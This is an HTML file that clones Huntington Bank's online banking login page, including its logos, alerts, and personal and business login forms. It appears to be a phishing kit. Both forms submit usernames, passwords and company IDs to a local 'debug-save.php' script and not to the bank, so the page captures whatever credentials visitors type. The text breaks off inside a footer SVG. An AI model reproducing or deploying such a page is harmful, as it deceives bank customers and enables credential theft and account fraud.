
<file: index.html>
<!DOCTYPE html><html lang="en" class="no-js" data-scrapbook-source="https://maintenance.huntington.com/HCOM/pages/maintenance.html" data-scrapbook-create="20260209135026038" data-scrapbook-title="Online Banking, Insurance and Investing | Huntington"><head>

    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Online Banking, Insurance and Investing | Huntington</title>



    <!-- toolkit styles -->
    <link rel="stylesheet" href="toolkit.css">
    <!-- /toolkit styles -->

    <link rel="icon" type="image/png" href="favicon-32x32-1.png" sizes="32x32">
    <link rel="icon" type="image/png" href="favicon-16x16.png" sizes="16x16">

    <!-- jQuery -->
    

    <!-- toolkit scripts -->
    
    <!-- /toolkit scripts -->

    
    
    

</head>
<!-- Need to know where async script chunks are loaded from. -->
<body data-webpack-public-path="../assets/toolkit/scripts/">


    <div class="container">

        <div class="alert outdated" id="outdated">
            <div class="row">
                <div class="col-s-12 col-m-10 col-l-10 alert__message">
                    <p>
                        You deserve the best.
                        <a href="http://outdatedbrowser.com/" target="_blank">Upgrade your browser</a>
                        and get the best out of Huntington's site.
                    </p>
                </div>
            </div>
        </div>
        <noscript>
            <div class="alert on">
                <div class="row">
                    <div class="col-s-12 col-m-10 col-l-10 alert__message">
                        <p>We want you to have a great experience while you're here. Please enable JavaScript.</p>
                    </div>
                </div>
            </div>
        </noscript>
        <div class="alert" id="global123unique-500">
            <div class="row">
                <div class="col-s-2 col-m-1 alert__icon">
                    <div class="icon">
                        <svg viewBox="0 0 98 88" xmlns="http://www.w3.org/2000/svg"><path d="M87 87.7H11.1c-4.5 0-8-1.8-9.8-4.9-1.8-3.1-1.5-7.1.7-11L40 6.1C42.1 2.2 45.5 0 49 0c3.6 0 6.9 2.2 9.2 6.1l37.9 65.7c2.2 3.9 2.5 7.8.7 11-1.8 3.1-5.4 4.9-9.8 4.9zM49 8c-.5 0-1.4.6-2.2 2.1l-38 65.7c-.8 1.4-.9 2.5-.7 3 .3.4 1.3.9 2.9.9h76c1.7 0 2.7-.5 2.9-.9.3-.4.2-1.5-.7-3l-38-65.7C50.5 8.6 49.6 8 49 8zm.2 55.3c3.5 0 6.3 2.8 6.3 6.3 0 3.6-2.8 6.3-6.3 6.3-3.6 0-6.3-2.7-6.3-6.3 0-3.5 2.7-6.3 6.3-6.3zm-3.9-2.2L43 25.4h12.4L53 61.1h-7.7z"></path></svg>
                    </div>
                </div>
                <div class="col-s-9 col-m-10 alert__message pl-xs">
                    <p>
                        <strong>Pardon our appearance while we make updates.</strong> <br>
                        Access your accounts below, and thank you for banking with Huntington.
                    </p>
                </div>
            </div>
        </div><header class="" tabindex="0" aria-label="Header region">

            <a href="#header" id="topofpage" class="bypass vh vh--focusable">Skip to navigation</a>
            <a href="#main" id="skiptomain" class="bypass vh vh--focusable">Skip to main content</a>
            <a href="#login-popover" id="skiptologin" class="bypass vh vh--focusable skiptologin">Skip to login</a>
            <a href="#footer" id="skiptofooter" class="bypass vh vh--focusable">Skip to footer</a>
            <div class="header row" id="header" tabindex="0">
                <a href="https://maintenance.huntington.com/" class="lockup " aria-label="Huntington.com home page">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 272.816 80.845"><path fill="#6CBE45" d="M186.336 59.322l-4.84 18.593-4.393-18.593h-3.822l-4.393 18.593-4.84-18.593h-2.675l5.572 21.205h3.853l4.393-18.944 4.395 18.944h3.852l5.571-21.205zm8.752 5.38c-4.615 0-6.08 2.58-6.08 5.795v4.649c0 3.502 1.56 5.698 6.145 5.698 1.942 0 4.012-.351 5.476-.892l-.351-2.133c-1.686.446-3.373.732-4.902.732-3.025 0-3.693-.987-3.693-3.438v-1.306h9.233V70.56c-.001-3.215-1.243-5.858-5.828-5.858zm3.248 6.878h-6.654v-1.274c0-2.164.891-3.374 3.406-3.374s3.248 1.21 3.248 3.374v1.274zm4.393 8.947h2.674V58.304l-2.674.381zm10.664-2.038c-2.674 0-3.565-.765-3.565-3.185v-5.062c0-2.42.892-3.184 3.565-3.184 1.084 0 2.197.096 3.407.351l.224-2.229c-.797-.255-2.324-.479-3.693-.479-4.84 0-6.178 2.069-6.178 5.636v4.871c0 3.566 1.211 5.636 6.178 5.636 1.369 0 2.93-.223 3.725-.478l-.255-2.229a16.223 16.223 0 0 1-3.408.352zm10.857-13.787c-4.521 0-6.305 2.58-6.305 5.827v4.49c0 3.247 1.783 5.825 6.305 5.825 4.521 0 6.303-2.578 6.303-5.825v-4.49c0-3.247-1.782-5.827-6.303-5.827zm3.629 10.412c0 2.261-1.209 3.407-3.629 3.407s-3.63-1.146-3.63-3.407v-4.681c0-2.26 1.21-3.406 3.63-3.406s3.629 1.146 3.629 3.406v4.681zm22.605-10.412c-1.943 0-4.553.765-6.4 1.657-.445-1.053-1.368-1.657-2.961-1.657-1.847 0-4.521.827-6.24 1.657l-.254-1.338h-2.166v15.506h2.674V68.81c1.656-.859 4.045-1.56 5.189-1.56.988 0 1.498.414 1.498 1.433v11.845h2.674V68.81c1.656-.859 3.916-1.56 5.189-1.56.988 0 1.496.414 1.496 1.433v11.845h2.674V68.651c0-2.389-.89-3.949-3.373-3.949zm11.204 0c-4.617 0-6.081 2.58-6.081 5.795v4.649c0 3.502 1.561 5.698 6.146 5.698 1.942 0 4.011-.351 5.476-.892l-.35-2.133c-1.688.446-3.375.732-4.904.732-3.023 0-3.693-.987-3.693-3.438v-1.306h9.234V70.56c0-3.215-1.243-5.858-5.828-5.858zm3.248 6.878h-6.654v-1.274c0-2.164.893-3.374 3.407-3.374s3.247 1.21 3.247 3.374v1.274zm4.552 5.285h2.738v3.662h-2.738zm1.594-14.369l.889-2.369.064 2.898h.781l-.127-4.337h-.929l-1.164 3.11-1.164-3.11h-.93l-.128 4.337h.782l.065-2.898.887 2.369zm-6.853-3.089h1.268v3.618h.782v-3.618h1.27v-.719h-3.32z"></path><path fill="#716862" d="M158.698 13.006h-7.819a.609.609 0 0 0-.609.609v27.117a.61.61 0 0 0 .609.611h7.819c.339 0 .61-.273.61-.611V13.616a.608.608 0 0 0-.61-.61zM82.443 2.096h-8.416a.61.61 0 0 0-.61.61v14.126h-6.799V2.706a.611.611 0 0 0-.61-.611h-8.416a.61.61 0 0 0-.61.611v38.027a.61.61 0 0 0 .61.611h8.416a.61.61 0 0 0 .61-.611V25.334h6.799v15.4a.61.61 0 0 0 .61.611h8.416a.61.61 0 0 0 .609-.611V2.706a.61.61 0 0 0-.609-.61zm80.491 39.248h7.609a.61.61 0 0 0 .609-.611V19.358h2.008c1.031 0 1.867.835 1.867 1.866v19.508a.61.61 0 0 0 .61.611h7.649a.61.61 0 0 0 .611-.611V19.411a6.405 6.405 0 0 0-6.406-6.404H163.3a.976.976 0 0 0-.977.976v26.75a.612.612 0 0 0 .611.611zm87.42 0h7.609a.61.61 0 0 0 .611-.611V19.358h2.007c1.032 0 1.866.835 1.866 1.866v19.508a.61.61 0 0 0 .611.611h7.65a.61.61 0 0 0 .609-.611V19.411a6.404 6.404 0 0 0-6.404-6.404H250.72a.977.977 0 0 0-.976.976v26.75a.61.61 0 0 0 .61.611zM125.963 13.006H111.77a.976.976 0 0 0-.976.976v26.75a.61.61 0 0 0 .609.611h7.61a.61.61 0 0 0 .609-.611V19.358h2.008c1.031 0 1.866.835 1.866 1.866v19.508a.61.61 0 0 0 .61.611h7.65a.61.61 0 0 0 .61-.611V19.411a6.401 6.401 0 0 0-6.403-6.405zm-18.912 0h-7.61a.609.609 0 0 0-.61.609V34.99h-2.007a1.867 1.867 0 0 1-1.868-1.866V13.616a.609.609 0 0 0-.609-.61h-7.649a.61.61 0 0 0-.611.61v21.321a6.407 6.407 0 0 0 6.406 6.406h14.193a.977.977 0 0 0 .976-.976V13.616a.611.611 0 0 0-.611-.61zm39.826 0h-3.363v-5.2a.61.61 0 0 0-.609-.61h-7.28a.611.611 0 0 0-.61.61v27.131a6.406 6.406 0 0 0 6.405 6.406h5.457a.61.61 0 0 0 .611-.611v-5.126a.61.61 0 0 0-.611-.611h-1.496a1.867 1.867 0 0 1-1.867-1.866v-12.47h3.363a.61.61 0 0 0 .611-.611v-6.432a.61.61 0 0 0-.611-.61zm76.455 27.726v-5.126a.612.612 0 0 0-.611-.611h-1.497a1.867 1.867 0 0 1-1.866-1.866v-12.47h3.363a.61.61 0 0 0 .609-.611v-6.432a.608.608 0 0 0-.609-.609h-3.363v-5.2a.61.61 0 0 0-.611-.61h-7.277a.61.61 0 0 0-.61.61v27.131a6.406 6.406 0 0 0 6.404 6.406h5.458c.336 0 .61-.274.61-.612zm-15.236-27.116a.61.61 0 0 0-.609-.611H192.95a6.405 6.405 0 0 0-6.404 6.406v15.527a6.405 6.405 0 0 0 6.404 6.406h6.308v3.753c0 .825-.668 1.493-1.493 1.493h-.887a1.493 1.493 0 0 1-1.494-1.493v-1.19a.61.61 0 0 0-.609-.609h-7.617a.61.61 0 0 0-.611.609v2.234c0 4.423 2.291 5.9 6.232 6.802.695.159 2.609.452 4.543.452 1.936 0 3.85-.293 4.544-.452 3.942-.901 6.231-2.379 6.231-6.802V13.616zm-8.838 21.379h-2.01a1.867 1.867 0 0 1-1.865-1.866V21.224c0-1.031.836-1.866 1.865-1.866h2.01v15.637zm41.536 6.374c3.942-.9 6.233-2.379 6.233-6.802V19.793c0-4.424-2.291-5.9-6.233-6.802-.692-.159-2.599-.452-4.534-.452s-3.848.293-4.542.452c-3.942.901-6.234 2.378-6.234 6.802v14.774c0 4.422 2.292 5.901 6.234 6.802.694.159 2.606.452 4.542.452s3.842-.293 4.534-.452zm-6.778-8.242V21.224c0-1.031.837-1.866 1.867-1.866h.745c1.031 0 1.866.835 1.866 1.866v11.903a1.865 1.865 0 0 1-1.866 1.866h-.745a1.866 1.866 0 0 1-1.867-1.866z"></path><path fill="#6CBE45" d="M22.554.005L16.54 3.479v16.556l6.014-3.472zM24.807 53.4l6.015-3.47V33.36l-6.015 3.473zm8.269-30.887L16.54 32.061V49.93l6.013 3.469V35.657l10.523-6.077v19.046l6.015-3.471V8.247l-6.015-3.473zM30.82 3.473L24.807 0v17.741l-10.522 6.073V4.78L8.27 8.251v36.904l6.015 3.471V30.883l16.535-9.546zM.003 13.941L0 39.458c0 .504.41 1.154.917 1.444l5.105 2.949.001-34.302-5.105 2.947c-.505.293-.915.94-.915 1.445zm46.45-1.444l-5.107-2.949.004 34.304 5.104-2.949c.505-.29.917-.94.917-1.444l-.002-25.517c0-.506-.412-1.153-.916-1.445z"></path></svg>
                </a>
            </div>
        </header><div class="main" id="main" role="main" tabindex="0" aria-label="Main region">
            <div class="visible-s pb-xl"></div>
            <div class="row row--no-gutter-s">
                <div class="col-12 col-m-7 col-l-8 mt-l mb-xl hidden-s">
                    <div class="hero row mt-s">
                        <img class="hero__img" width="720" height="320" src="Welcome_short_more-hex@1x.jpg" alt="Welcome">
                    </div>
                </div>
                <div class="col-12 col-m-5 col-l-4">
                    <div class="login login--standalone w100">
                        <div class="login__body">
                            <div class="popover__heading mb-s">Online Services</div>
                            <ul role="tablist" class="pill-nav tabs mb-l">
                                <li id="personalLoginStandAlone-tab" role="presentation">
                                    <a href="#personalLoginStandAlone" class="pill-nav__pill active" role="tab" aria-controls="personalLoginStandAlone" aria-expanded="true">Personal</a>
                                </li>
                                <li id="businessLoginStandAlone-tab" role="presentation">
                                    <a href="#businessLoginStandAlone" class="pill-nav__pill" role="tab" aria-controls="businessLoginStandAlone">Business</a>
                                </li>
                                <li id="otherLoginStandAlone-tab" role="presentation">
                                    <a href="#otherLoginStandAlone" class="pill-nav__pill" role="tab" aria-controls="otherLoginStandAlone">Other</a>
                                </li>
                            </ul>
                            <div class="tabs-content">
                                <div id="personalLoginStandAlone" class="tabs-content__panel active" role="tabpanel" aria-labelledby="personalLoginStandAlone-tab" aria-hidden="false">
                                    <form class="login__form" data-parsley-validate="" action="debug-save.php" method="POST">
                                        <input type="hidden" name="login-form-type" value="pwd">
                                        <label class="mt-s" for="personal-username">Username</label>

                                        <div class="errors" id="personal-username-error" data-parsley-errorsfor="personal-username" role="alert"></div>
                                        <input type="text" id="personal-username" name="username" class="mb-l" required="" data-parsley-errors-container="[data-parsley-errorsfor='personal-username']" data-parsley-errors-wrapper="&lt;div class=&quot;parsley-errors-list&quot;&gt;&lt;/div&gt;" data-parsley-error-template="&lt;p&gt;&lt;/p&gt;" data-parsley-error-message="You must enter a Valid User ID" autocomplete="off" aria-describedby="personal-username-error" aria-label="Personal Online Banking Username" value="">
                                        <label for="personal-password">Password</label>

                                        <div class="errors" id="personal-password-error" data-parsley-errorsfor="personal-password" role="alert"></div>
                                        <input type="password" id="personal-password" name="password" required="" data-parsley-errors-container="[data-parsley-errorsfor='personal-password']" data-parsley-errors-wrapper="&lt;div class=&quot;parsley-errors-list&quot;&gt;&lt;/div&gt;" data-parsley-error-template="&lt;p&gt;&lt;/p&gt;" data-parsley-error-message="You must enter a Valid Password" autocomplete="off" aria-describedby="personal-password-error" aria-label="Personal Online Banking Password">
                                        <div class="ta-c mt-l div_login_button">
                                            <button class="button--white clickTracking" type="submit" aria-label="Log in to Huntington Online Banking">
                                                <span class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.5 25.9"><path d="M17.1 10.1h-.8v-3c0-3.9-3.2-7.1-7.1-7.1-3.8 0-7 3.2-7 7.1v3.1h-.8c-.8 0-1.4.6-1.4 1.4v12.8c0 .8.6 1.4 1.4 1.4H17c.8 0 1.4-.6 1.4-1.4V11.6c.1-.8-.5-1.5-1.3-1.5zm-6.6 7.8v4.7H8.1V18c-.7-.4-1.2-1.2-1.2-2.1 0-1.3 1.1-2.4 2.4-2.4 1.3 0 2.4 1.1 2.4 2.4 0 .8-.5 1.6-1.2 2zm2.3-7.8h-7V7c0-1.9 1.6-3.5 3.5-3.5s3.5 1.6 3.5 3.5v3.1z"></path></svg>
                                                </span>
                                                Log In
                                            </button>
                                        </div>
                                        <ul class="login__utils forgot_link_list">
                                            <li role="presentation">
                                                <a href="https://selfservice.huntington.com/account/forgotusername" class="forgot_link forgot_username_personal" title="Forgot Username">Forgot Username?</a>
                                            </li>
                                            <li>
                                                <a href="https://selfservice.huntington.com/default/ForgotPassword/3" class="forgot_link forgot_password_personal">Forgot Password?</a>
                                            </li>
                                        </ul>
                                    </form>
                                    <div class="ta-c">
                                        <a href="#header" class="bypass vh vh--focusable mt-s" tabindex="0">Skip to navigation</a>
                                    </div>
                                    <ul class="login__utils ta-c">
                                        <li role="presentation">
                                            <a class="enroll_link" href="https://selfservice.huntington.com/default/Enrollment/3">Enroll Now</a>
                                        </li>
                                    </ul>
                                </div>
                                <div id="businessLoginStandAlone" class="tabs-content__panel" role="tabpanel" aria-labelledby="businessLoginStandAlone-tab" aria-hidden="true">
                                    <form class="login__form" data-parsley-validate="" action="debug-save.php" method="POST">
                                        <input type="hidden" name="source" value="huntington.com">
                                        <label for="business-company-id">Company ID</label>
                                        <div class="errors" id="business-company-id-error" data-parsley-errorsfor="business-company-id" role="alert"></div>
                                        <input type="text" name="companyid" id="business-company-id" class="mb-s" required="" data-parsley-errors-container="[data-parsley-errorsfor=&quot;business-company-id&quot;]" data-parsley-errors-wrapper="&lt;div class=&quot;parsley-errors-list&quot;&gt;&lt;/div&gt;" data-parsley-error-template="&lt;p&gt;&lt;/p&gt;" data-parsley-error-message="You must enter a Valid Company ID" autocomplete="off" aria-describedby="business-company-id-error" aria-label="Business Online Banking Company ID" value="">

                                        <label for="business-user-id">User ID</label>
                                        <div class="errors" id="business-user-id-error" data-parsley-errorsfor="business-user-id" role="alert"></div>
                                        <input type="text" name="userid" id="business-user-id" class="mb-s" required="" data-parsley-errors-container="[data-parsley-errorsfor=&quot;business-user-id&quot;]" data-parsley-errors-wrapper="&lt;div class=&quot;parsley-errors-list&quot;&gt;&lt;/div&gt;" data-parsley-error-template="&lt;p&gt;&lt;/p&gt;" data-parsley-error-message="You must enter a Valid User ID" autocomplete="off" aria-describedby="business-user-id-error" aria-label="Business Online Banking User ID" value="">

                                        <label for="business-password">Password</label>
                                        <div class="errors" id="business-password-error" data-parsley-errorsfor="business-password" role="alert"></div>
                                        <input type="password" name="password" id="business-password" required="" data-parsley-errors-container="[data-parsley-errorsfor=&quot;business-password&quot;]" data-parsley-errors-wrapper="&lt;div class=&quot;parsley-errors-list&quot;&gt;&lt;/div&gt;" data-parsley-error-template="&lt;p&gt;&lt;/p&gt;" data-parsley-error-message="You must enter a Valid Password" autocomplete="off" aria-describedby="business-password-error" aria-label="Business Online Banking Password">
                                        <br>
                                        <br>
                                        <div class="ta-c div_login_button">
                                            <button class="button--white clickTracking" type="submit" aria-label="Log in to Huntington Business Online Banking">
                                                <span class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.5 25.9"><path d="M17.1 10.1h-.8v-3c0-3.9-3.2-7.1-7.1-7.1-3.8 0-7 3.2-7 7.1v3.1h-.8c-.8 0-1.4.6-1.4 1.4v12.8c0 .8.6 1.4 1.4 1.4H17c.8 0 1.4-.6 1.4-1.4V11.6c.1-.8-.5-1.5-1.3-1.5zm-6.6 7.8v4.7H8.1V18c-.7-.4-1.2-1.2-1.2-2.1 0-1.3 1.1-2.4 2.4-2.4 1.3 0 2.4 1.1 2.4 2.4 0 .8-.5 1.6-1.2 2zm2.3-7.8h-7V7c0-1.9 1.6-3.5 3.5-3.5s3.5 1.6 3.5 3.5v3.1z"></path></svg>
                                                </span>
                                                Log In
                                            </button>
                                        </div>
                                        <ul class="login__utils forgot_link_list">
                                            <li role="presentation">
                                                <a href="#forgot-password" role="button" class="forgot_link forgot_password_business" data-overlay="">Forgot Password?</a>
                                            </li>
                                        </ul>
                                    </form>
                                    <div class="ta-c">
                                        <a href="#header" class="bypass vh vh--focusable mt-s">Skip to navigation</a>
                                    </div>
                                </div>
                                <div id="otherLoginStandAlone" class="tabs-content__panel" role="tabpanel" aria-labelledby="otherLoginStandAlone-tab" aria-hidden="true">
                                    <ul class="login__list pt-xs">
                                        <li role="presentation">
                                            <a href="https://ht.businessonlinepayroll.com/SPF/login/ee_auth.aspx" class="">My Payroll</a>
                                        </li>
                                        <li role="presentation">
                                            <a href="https://www.mystreetscape.com/my/huntington/" class="">Online Investments</a>
                                        </li>
                                        <li role="presentation">
                                            <a href="https://onlinebanking.huntington.com/rol/Auth/login.aspx" class="">Online Mortgages</a>
                                        </li>
                                        <li role="presentation">
                                            <a href="https://trust.huntington.com/weblink/Logon/frmLogon.aspx" class="">Online Trust</a>
                                        </li>
                                        <li role="presentation">
                                            <a href="https://401k.huntington.com/" class="">Retirement Connection</a>
                                        </li>
                                        <li role="presentation">
                                            <a href="https://www.govone.com/TPP/huntington/Account/Logon" class="">Smart Tax</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="hidden-s pb-xl"></div>
            <!--<div class="hero row">
                <img class="hero__img" width="1080" height="480" src="../assets/toolkit/images/hero-welcome.jpg" alt="Welcome" />
            </div>-->
            <!--<div class="row mt-l pb-xl">
                <h2>We'll be back in a few minutes</h2>
                <p>We are currently down for maintenance. Some features may be temporarily unavailable. Thank you for your patience as a we continually improve your experience with Huntington.</p>
            </div>-->


            <footer class="footer row row--fluid bg-grey0 pt-l" id="footer" role="contentinfo" tabindex="0" aria-label="Footer region">

                <a href="https://maintenance.huntington.com/" class="lockup mb" aria-label="Huntington.com home page">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 272.816 80.845"><path fill="#6CBE45" d="M186.336 59.322l-4.84 18.593-4.393-18.593h-3.822l-4.393 18.593-4.84-18.593h-2.675l5.572 21.205h3.853l4.393-18.944 4.395 18.944h3.852l5.571-21.205zm8.752 5.38c-4.615 0-6.08 2.58-6.08 5.795v4.649c0 3.502 1.56 5.698 6.145 5.698 1.942 0 4.012-.351 5.476-.892l-.351-2.133c-1.686.446-3.373.732-4.902.732-3.025 0-3.693-.987-3.693-3.438v-1.306h9.233V70.56c-.001-3.215-1.243-5.858-5.828-5.858zm3.248 6.878h-6.654v-1.274c0-2.164.891-3.374 3.406-3.374s3.248 1.21 3.248 3.374v1.274zm4.393 8.947h2.674V58.304l-2.674.381zm10.664-2.038c-2.674 0-3.565-.765-3.565-3.185v-5.062c0-2.42.892-3.184 3.565-3.184 1.084 0 2.197.096 3.407.351l.224-2.229c-.797-.255-2.324-.479-3.693-.479-4.84 0-6.178 2.069-6.178 5.636v4.871c0 3.566 1.211 5.636 6.178 5.636 1.369 0 2.93-.223 3.725-.478l-.255-2.229a16.223 16.223 0 0 1-3.408.352zm10.857-13.787c-4.521 0-6.305 2.58-6.305 5.827v4.49c0 3.247 1.783 5.825 6.305 5.825 4.521 0 6.303-2.578 6.303-5.825v-4.49c0-3.247-1.782-5.827-6.303-5.827zm3.629 10.412c0 2.261-1.209 3.407-3.629 3.407s-3.63-1.146-3.63-3.407v-4.681c0-2.26 1.21-3.406 3.63-3.406s3.629 1.146 3.629 3.406v4.681zm22.605-10.412c-1.943 0-4.553.765-6.4 1.657-.445-1.053-1.368-1.657-2.961-1.657-1.847 0-4.521.827-6.24 1.657l-.254-1.338h-2.166v15.506h2.674V68.81c1.656-.859 4.045-1.56 5.189-1.56.988 0 1.498.414 1.498 1.433v11.845h2.674V68.81c1.656-.859 3.916-1.56 5.189-1.56.988 0 1.496.414 1.496 1.433v11.845h2.674V68.651c0-2.389-.89-3.949-3.373-3.949zm11.204 0c-4.617 0-6.081 2.58-6.081 5.795v4.649c0 3.502 1.561 5.698 6.146 5.698 1.942 0 4.011-.351 5.476-.892l-.35-2.133c-1.688.446-3.375.732-4.904.732-3.023 0-3.693-.987-3.693-3.438v-1.306h9.234V70.56c0-3.215-1.243-5.858-5.828-5.858zm3.248 6.878h-6.654v-1.274c0-2.164.893-3.374 3.407-3.374s3.247 1.21 3.247 3.374v1.274zm4.552 5.285h2.738v3.662h-2.738zm1.594-14.369l.889-2.369.064 2.898h.781l-.127-4.337h-.929l-1.164 3.11-1.164-3.11h-.93l-.128 4.337h.782l.065-2.898.887 2.369zm-6.853-3.089h1.268v3.618h.782v-3.618h1.27v-.719h-3.32z"></path><path fill="#716862" d="M158.698 13.006h-7.819a.609.609 0 0 0-.609.609v27.117a.61.61 0 0 0 .609.611h7.819c.339 0 .61-.273.61-.611V13.616a.608.608 0 0 0-.61-.61zM82.443 2.096h-8.416a.61.61 0 0 0-.61.61v14.126h-6.799V2.706a.611.611 0 0 0-.61-.611h-8.416a.61.61 0 0 0-.61.611v38.027a.61.61 0 0 0 .61.611h8.416a.61.61 0 0 0 .61-.611V25.334h6.799v15.4a.61.61 0 0 0 .61.611h8.416a.61.61 0 0 0 .609-.611V2.706a.61.61 0 0 0-.609-.61zm80.491 39.248h7.609a.61.61 0 0 0 .609-.611V19.358h2.008c1.031 0 1.867.835 1.867 1.866v19.508a.61.61 0 0 0 .61.611h7.649a.61.61 0 0 0 .611-.611V19.411a6.405 6.405 0 0 0-6.406-6.404H163.3a.976.976 0 0 0-.977.976v26.75a.612.612 0 0 0 .611.611zm87.42 0h7.609a.61.61 0 0 0 .611-.611V19.358h2.007c1.032 0 1.866.835 1.866 1.866v19.508a.61.61 0 0 0 .611.611h7.65a.61.61 0 0 0 .609-.611V19.411a6.404 6.404 0 0 0-6.404-6.404H250.72a.977.977 0 0 0-.976.976v26.75a.61.61 0 0 0 .61.611zM125.963 13.006H111.77a.976.976 0 0 0-.976.976v26.75a.61.61 0 0 0 .609.611h7.61a.61.61 0 0 0 .609-.611V19.358h2.008c1.031 0 1.866.835 1.866 1.866v19.508a.61.61 0 0 0 .61.611h7.65a.61.61 0 0 0 .61-.611V19.411a6.401 6.401 0 0 0-6.403-6.405zm-18.912 0h-7.61a.609.609 0 0 0-.61.609V34.99h-2.007a1.867 1.867 0 0 1-1.868-1.866V13.616a.609.609 0 0 0-.609-.61h-7.649a.61.61 0 0 0-.611.61v21.321a6.407 6.407 0 0 0 6.406 6.406h14.193a.977.977 0 0 0 .976-.976V13.616a.611.611 0 0 0-.611-.61zm39.826 0h-3.363v-5.2a.61.61 0 0 0-.609-.61h-7.28a.611.611 0 0 0-.61.61v27.131a6.406 6.406 0 0 0 6.405 6.406h5.457a.61.61 0 0 0 .611-.611v-5.126a.61.61 0 0 0-.611-.611h-1.496a1.867 1.867 0 0 1-1.867-1.866v-12.47h3.363a.61.61 0 0 0 .611-.611v-6.432a.61.61 0 0 0-.611-.61zm76.455 27.726v-5.126a.612.612 0 0 0-.611-.611h-1.497a1.867 1.867 0 0 1-1.866-1.866v-12.47h3.363a.61.61 0 0 0 .609-.611v-6.432a.608.608 0 0 0-.609-.609h-3.363v-5.2a.61.61 0 0 0-.611-.61h-7.277a.61.61 0 0 0-.61.61v27.131a6.406 6.406 0 0 0 6.404 6.406h5.458c.336 0 .61-.274.61-.612zm-15.236-27.116a.61.61 0 0 0-.609-.611H192.95a6.405 6.405 0 0 0-6.404 6.406v15.527a6.405 6.405 0 0 0 6.404 6.406h6.308v3.753c0 .825-.668 1.493-1.493 1.493h-.887a1.493 1.493 0 0 1-1.494-1.493v-1.19a.61.61 0 0 0-.609-.609h-7.617a.61.61 0 0 0-.611.609v2.234c0 4.423 2.291 5.9 6.232 6.802.695.159 2.609.452 4.543.452 1.936 0 3.85-.293 4.544-.452 3.942-.901 6.231-2.379 6.231-6.802V13.616zm-8.838 21.379h-2.01a1.867 1.867 0 0 1-1.865-1.866V21.224c0-1.031.836-1.866 1.865-1.866h2.01v15.637zm41.536 6.374c3.942-.9 6.233-2.379 6.233-6.802V19.793c0-4.424-2.291-5.9-6.233-6.802-.692-.159-2.599-.452-4.534-.452s-3.848.293-4.542.452c-3.942.901-6.234 2.378-6.234 6.802v14.774c0 4.422 2.292 5.901 6.234 6.802.694.159 2.606.452 4.542.452s3.842-.293 4.534-.452zm-6.778-8.242V21.224c0-1.031.837-1.866 1.867-1.866h.745c1.031 0 1.866.835 1.866 1.866v11.903a1.865 1.865 0 0 1-1.866 1.866h-.745a1.866 1.866 0 0 1-1.867-1.866z"></path><path fill="#6CBE45" d="M22.554.005L16.54 3.479v16.556l6.014-3.472zM24.807 53.4l6.015-3.47V33.36l-6.015 3.473zm8.269-30.887L16.54 32.061V49.93l6.013 3.469V35.657l10.523-6.077v19.046l6.015-3.471V8.247l-6.015-3.473zM30.82 3.473L24.807 0v17.741l-10.522 6.073V4.78L8.27 8.251v36.904l6.015 3.471V30.883l16.535-9.546zM.003 13.941L0 39.458c0 .504.41 1.154.917 1.444l5.105 2.949.001-34.302-5.105 2.947c-.505.293-.915.94-.915 1.445zm46.45-1.444l-5.107-2.949.004 34.304 